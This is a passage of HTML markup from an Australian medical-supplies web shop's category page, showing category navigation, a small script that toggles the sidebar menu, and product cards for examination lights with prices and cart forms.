                class="navList-action"
                href="https://www.biofast.com.au/dispensers/"
                alt="Dispensers"
                title="Dispensers"
              >
                Dispensers
                <span>(22)</span>
              </a>
              <span class="toggle-icon">&#43;</span>
            </div>

            <ul class="navList-subCategories">
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/dispensers/glove-dispensers/"
                    alt="Glove Dispensers"
                    title="Glove Dispensers"
                  >
                    Glove Dispensers
                    <span>(4)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/dispensers/liquid-dispensers/"
                    alt="Liquid Dispensers"
                    title="Liquid Dispensers"
                  >
                    Liquid Dispensers
                    <span>(8)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/dispensers/paper-towel-dispensers/"
                    alt="Paper Towel Dispensers"
                    title="Paper Towel Dispensers"
                  >
                    Paper Towel Dispensers
                    <span>(2)</span>
                  </a>
                </div>
              </li>
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hospital-furniture/medical-carts/"
                alt="Medical Carts"
                title="Medical Carts"
              >
                Medical Carts
                <span>(11)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hospital-furniture/medical-freezers/"
                alt="Medical Freezers"
                title="Medical Freezers"
              >
                Medical Freezers
                <span>(10)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hospital-furniture/treatment-couches/"
                alt="Treatment Couches"
                title="Treatment Couches"
              >
                Treatment Couches
                <span>(22)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hospital-furniture/trolleys/"
                alt="Trolleys"
                title="Trolleys"
              >
                Trolleys
                <span>(24)</span>
              </a>
              <span class="toggle-icon">&#43;</span>
            </div>

            <ul class="navList-subCategories">
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/hospital-furniture/trolleys/stainless-steel-trolleys/"
                    alt="Stainless Steel Trolleys"
                    title="Stainless Steel Trolleys"
                  >
                    Stainless Steel Trolleys
                    <span>(16)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/hospital-furniture/trolleys/powder-coated-trolleys/"
                    alt="Powder Coated Trolleys"
                    title="Powder Coated Trolleys"
                  >
                    Powder Coated Trolleys
                    <span>(5)</span>
                  </a>
                </div>
              </li>
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hospital-furniture/blood-collection-chair/"
                alt="Blood Stools"
                title="Blood Stools"
              >
                Blood Stools
                <span>(7)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hand-dryers/"
                alt="Hand Dryers"
                title="Hand Dryers"
              >
                Hand Dryers
                <span>(2)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/air-purifier/"
                alt="Air Purifier"
                title="Air Purifier"
              >
                Air Purifier
                <span>(7)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hospital-furniture/vaccine-fridges/"
                alt="Vaccine Fridges"
                title="Vaccine Fridges"
              >
                Vaccine Fridges
                <span>(16)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hospital-furniture/hospital-beds/"
                alt="Hospital Beds &amp; Mattresses"
                title="Hospital Beds &amp; Mattresses"
              >
                Hospital Beds &amp; Mattresses
                <span>(4)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/hospital-furniture/lighting/"
                alt="Medical Examination Lights"
                title="Medical Examination Lights"
              >
                Medical Examination Lights
                <span>(17)</span>
              </a>
              <span class="toggle-icon">&#43;</span>
            </div>

            <ul class="navList-subCategories">
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/hospital-furniture/lighting/flexled-lighting/"
                    alt="FlexLED Lighting"
                    title="FlexLED Lighting"
                  >
                    FlexLED Lighting
                    <span>(4)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/hospital-furniture/lighting/uled-lighting/"
                    alt="ULED Lighting"
                    title="ULED Lighting"
                  >
                    ULED Lighting
                    <span>(5)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/hospital-furniture/lighting/uled-plus-lighting/"
                    alt="ULED Plus Lighting"
                    title="ULED Plus Lighting"
                  >
                    ULED Plus Lighting
                    <span>(2)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/hospital-furniture/lighting/pml1-wall-mounted-lighting/"
                    alt="PML1 Lighting"
                    title="PML1 Lighting"
                  >
                    PML1 Lighting
                    <span>(2)</span>
                  </a>
                </div>
              </li>
              <li class="navList-subCategory-item">
                <div class="navList-inner-item-content">
                  <a
                    class="navList-action"
                    href="https://www.biofast.com.au/hospital-furniture/lighting/pml2-wall-mounted-lighting/"
                    alt="PML2 Lighting"
                    title="PML2 Lighting"
                  >
                    PML2 Lighting
                    <span>(2)</span>
                  </a>
                </div>
              </li>
            </ul>
          </li>
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/nutritional-supplements/"
            alt="Nutritional Supplements"
            title="Nutritional Supplements"
          >
            Nutritional Supplements
            <span>(33)</span>
          </a>
          <span class="toggle-icon">&#43;</span>
        </div>

        <ul class="navList-subCategories">
          <li class="navList-subCategory-item">
            <div class="navList-item-content">
              <a
                class="navList-action"
                href="https://www.biofast.com.au/nutritional-supplements/thickeners/"
                alt="Thickeners"
                title="Thickeners"
              >
                Thickeners
                <span>(6)</span>
              </a>
            </div>

            <ul class="navList-subCategories">
            </ul>
          </li>
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/baby-care/"
            alt="Baby Care"
            title="Baby Care"
          >
            Baby Care
            <span>(8)</span>
          </a>
        </div>

        <ul class="navList-subCategories">
        </ul>
      </li>
      <li class="navList-item">
        <div class="navList-item-content">
          <a
            class="navList-action"
            href="https://www.biofast.com.au/biodegradable-products/"
            alt="Biodegradable Products"
            title="Biodegradable Products"
          >
            Biodegradable Products
            <span>(7)</span>
          </a>
        </div>

        <ul class="navList-subCategories">
        </ul>
      </li>
    </ul>
  </div>
    <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h5 class="sidebarBlock-heading">
        Refine by
    </h5>

        No filters applied

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <div class="facetedSearch-toggle-icon">
            <svg>
                <use xlink:href="#icon-filter"></use>
            </svg>
        </div>
        <span class="facetedSearch-toggle-text">Filters</span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
        class="accordion-navigation toggleLink  is-open "
        role="button"
        data-collapsible="#facetedSearch-content--price">
        <h5 class="accordion-title">
            Price
        </h5>

        <div class="accordion-navigation-actions">
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                <use xlink:href="#icon-add" />
            </svg>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                <use xlink:href="#icon-remove" />
            </svg>
        </div>
    </div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form facet-range-form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="tel"
                            pattern="[0-9]*"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="tel"
                            pattern="[0-9]*"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--primary" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
 
</nav>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    var pathArray = window.location.pathname.split("/");
    var lastEndPoint = pathArray[pathArray.length - 2];
    var categoryLinks = document.querySelectorAll(".navList-action");

    categoryLinks.forEach(function(url) {
        var urlArray = url.href.split("/");
        var lastUrlEndPoint = urlArray[urlArray.length - 2];
        var subCategories = url.parentNode.nextElementSibling;
        // Check if the URL includes a query parameter
        if (url.href.includes("?")) {
            return; // Skip processing for URLs with query parameters
        }
        if (lastUrlEndPoint.startsWith(lastEndPoint) || pathArray[pathArray.length - 3] === lastUrlEndPoint) {
            url.classList.add("navList-action-active");
            if (subCategories && subCategories.nodeType === 1) {
                subCategories.style.display = (subCategories.style.display === "none" || subCategories.style.display === "") ? "block" : "none";
            }
            var isIconBlock = url.nextElementSibling
            if(isIconBlock){
               isIconBlock.innerHTML = "&#45;";
            }
            if(lastUrlEndPoint === "paper-rolls-and-towels"){
                url.parentNode.parentNode.parentNode.style.display = "block"
            }
        }
        if(pathArray[pathArray.length - 2] === lastUrlEndPoint){
            url.parentNode.parentNode.parentNode.parentNode.parentNode.parentNode.querySelector(".navList-action").classList.add("navList-action-active")
            var insubCategories = url.parentNode.parentNode.parentNode.parentNode.parentNode;
            if(insubCategories){
                insubCategories.style.display = (insubCategories.style.display === "none" || insubCategories.style.display === "") ? "block" : "none";
            }
        }
         else {
            url.classList.remove("navList-action-active");
        }
    });
    var toggleIcons = document.querySelectorAll(".toggle-icon");
    toggleIcons.forEach(function (icon) {
      icon.addEventListener("click", function () {
        var subCategories = this.parentNode.nextElementSibling;
        if (
          subCategories.style.display === "none" ||
          subCategories.style.display === ""
        ) {
          subCategories.style.display = "block";
          this.innerHTML = "&#45;"; // Change to up arrow
        } else {
          subCategories.style.display = "none";
          this.innerHTML = "&#43;"; // Change to down arrow
        }
      });
    });
  });
</script>
</div>

<div class="category-options">
        <a class="button category-compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--alt"></span></a>

    <form class="actionBar" method="get" data-sort-by>
    <div class="form-fieldset actionBar-section">
    <label class="form-label" for="sort">Sort By:</label>
    <div class="form-field">
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</div>
</form>

    <div class="show-style">
          <div class="productCount js-product-count">
    <span class="productCount__show">Show</span>
    <a href="https://www.biofast.com.au/hospital-furniture/lighting/?limit=12" class="productCount__item" data-count="12">12</a>
    
    
    
    
</div>

      <div class="grid-list-switcher">
    <a href="#" class="switcher switch-grid" data-display-switch="grid">
        <svg aria-hidden="true">
            <use xlink:href="#icon-th"></use>
        </svg>
    </a>
    <a href="#" class="switcher switch-list" data-display-switch="list">
        <svg aria-hidden="true">
            <use xlink:href="#icon-th-list"></use>
        </svg>
    </a>
</div>
    </div>
</div>

<div class="page page--grid" data-sticky-container="true">
    <main class="page-content" id="product-listing-container">

            <div  class="productCategoryCompare" id="product-listing-container">
            <ul class="productCards productCards--grid">
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-1826">
            <input type="checkbox" name="products[]" value="1826" id="compare-1826" data-compare-id="1826"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/uled-cotton-reel-for-ceiling-between-3700mm-4700mm/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1" alt="ULED Cotton Reel for Ceiling between 3700mm - 4700mm" title="ULED Cotton Reel for Ceiling between 3700mm - 4700mm" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/1826/3570/cotton_reel__13587.1743572316.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="1826">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Planet Lighting</p>
                    <p class="card-text card-text--sku">SKU: MNLUCCR1000</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/uled-cotton-reel-for-ceiling-between-3700mm-4700mm/" >ULED Cotton Reel for Ceiling between 3700mm - 4700mm</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$429.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="1826"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="1826" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=1826" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=1826" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-1825">
            <input type="checkbox" name="products[]" value="1825" id="compare-1825" data-compare-id="1825"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/uled-examination-light-ceiling-mount-3m-3-7m/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1" alt="ULED Examination Light Ceiling Mount 3m-3.7m" title="ULED Examination Light Ceiling Mount 3m-3.7m" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/1825/3565/1681390454.1280.1280__24883.1743571637.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="1825">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Planet Lighting</p>
                    <p class="card-text card-text--sku">SKU: MNLUC3700</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/uled-examination-light-ceiling-mount-3m-3-7m/" >ULED Examination Light Ceiling Mount 3m-3.7m</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$2,095.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="1825"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="1825" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=1825" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=1825" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-426">
            <input type="checkbox" name="products[]" value="426" id="compare-426" data-compare-id="426"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/phantom-minor-procedure-light-wall-mount/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1" alt="Phantom Minor Procedure Light Wall Mount" title="Phantom Minor Procedure Light Wall Mount" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/426/1185/Phantom-Wall-2-scaled__57180.1690951131.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="426">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Planet Lighting</p>
                    <p class="card-text card-text--sku">SKU: LPHANW</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/phantom-minor-procedure-light-wall-mount/" >Phantom Minor Procedure Light Wall Mount</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$4,335.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="426"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="426" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=426" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=426" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-425">
            <input type="checkbox" name="products[]" value="425" id="compare-425" data-compare-id="425"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/phantom-minor-procedure-light-ceiling-mount-2-7m/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1" alt="Phantom Minor Procedure Light Ceiling Mount 2.7m" title="Phantom Minor Procedure Light Ceiling Mount 2.7m" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/425/1183/Phantom-Ceiling-1__47189.1690950585.jpg?c=1 2560w"

class="lazyload card-image"

